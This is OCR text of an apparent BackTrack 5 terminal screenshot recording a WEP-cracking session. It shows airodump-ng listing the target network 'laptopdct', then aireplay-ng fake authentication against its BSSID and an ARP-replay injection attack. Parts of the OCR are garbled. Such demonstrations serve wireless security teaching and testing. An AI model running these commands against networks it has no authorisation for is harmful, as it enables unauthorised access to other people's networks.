 Applications Places System あ Thu Sep 29, 11:25 AM
root@bt: ~
File Edit View Terminal Help
root@bt:~# recordmydesktop
Initial recording window is set to:
X:0 Y:0 Width:1280 Height:800
Adjusted recording window is set to:
X:0 Y:0 Width:1280 Height:800
Your window manager appears to be Metacity
Initializing...
Buffer size adjusted to 4096 from 4096 frames.
root@bt: ~
File Edit View Terminal Help
CH 11 ][ Elapsed: 40 s ][ 2011-09-29 11:25 ][ 140 bytes keystream: C8:3A:35:2F:E7:30
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
C8:3A:35:2F:E7:30 -77 65 258 34 0 11 54e WEP WEP SKA laptopdct
BSSID STATION PWR Rate Lost Packets Probes
15:9E:B0:27:9B -77 1e- 1 0 7 laptopdct
1C:BF:5C:CD:D8 0 0 - 1 0 8
root@bt: ~
File Edit View Terminal Help
root@bt:~# aireplay-ng -1 0 -a C8:3A:35:2F:E7:30 mon0
No source MAC (-h) specified. Using the device MAC (00:1C:BF:5C:CD:D8)
11:24:42 Waiting for beacon frame (BSSID: C8:3A:35:2F:E7:30) on channel 11
11:24:42 Sending Authentication Request (Open System) [ACK]
11:24:42 Authentication successful
11:24:42 Sending Association Request
11:24:47 Sending Authentication Request (Open System)
11:24:47 Authentication successful
11:24:47 Sending Association Request [ACK]
11:24:47 Association successful :-) (AID: 1)
root@bt:~# aireplay-ng -3 -b C8:3A:35:2F:E7:30 mon0
No source MAC (-h) specified. Using the device MAC (00:1C:BF:5C:CD:D8)
11:25:04 Waiting for beacon frame (BSSID: C8:3A:35:2F:E7:30) on channel 11
Saving ARP requests in replay_arp-0929-112504.cap
You should also start airodump-ng to capture replies.
Read 118 packets (got 0 ARP requests and 0 ACKs), sent 0 packets...(0 pps)
<< back | track 5